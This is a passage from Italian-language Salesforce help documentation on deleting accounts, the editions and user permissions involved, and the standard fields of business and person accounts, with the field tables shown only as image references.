- **•** Non si è il titolare dell'account, non si possiede un ruolo superiore a quello del titolare dell'account nella gerarchia dei ruoli dell'organizzazione o non si è un amministratore
- **•** L'account viene abilitato come account partner; dispone di casi associati, contratti attivati o opportunità correlate di cui sono titolari altri utenti; oppure, dispone di referenti associati che sono abilitati per il portale Self-Service.

Inoltre, se si tenta di eliminare un account che possiede opportunità chiuse/conseguite di cui si è titolari, viene visualizzato un messaggio che chiede se si desidera eliminare tali opportunità insieme all'account oppure annullare l'eliminazione dell'account.

Nota: non è necessaria l'autorizzazione "Elimina" sui record associati inclusi nell'eliminazione.

### VEDERE ANCHE:

[Unione di account duplicati](#page-1083-0) [Account](#page-1055-0)

### EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili in: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare account:

**•** "Lettura" per gli account

Per eliminare gli account:

**•** "Elimina" per gli account

## <span id="page-1067-0"></span>Campi account

### Campi account aziendali

Un account aziendale dispone dei campi seguenti, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.

Se il record account è stato aggiunto da Data.com, alcuni campi, come indicato, verranno compilati con il valore Data.com o Dun & Bradstreet (D&B), se disponibile. Alcuni campi Data.com sono disponibili solo per le organizzazioni che utilizzano un prodotto Data.com specifico. Tali campi sono identificati nelle rispettive descrizioni.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I campi account aziendali disponibili variano secondo la versione (Edition) di Salesforce utilizzata.

### Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I campi account personali disponibili variano secondo la versione (Edition) di Salesforce utilizzata.















## Campi account personali

Un account personale dispone dei seguenti campi standard, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo. I campi con un segno di spunta nella colonna È campo referente sono campi di referenti supportati per gli account personali ma non per gli account aziendali.

Tenere presente che questo elenco non include eventuali campi personalizzati creati dall'amministratore. Per gli account personali sono disponibili i campi personalizzati sia di account che di referenti.



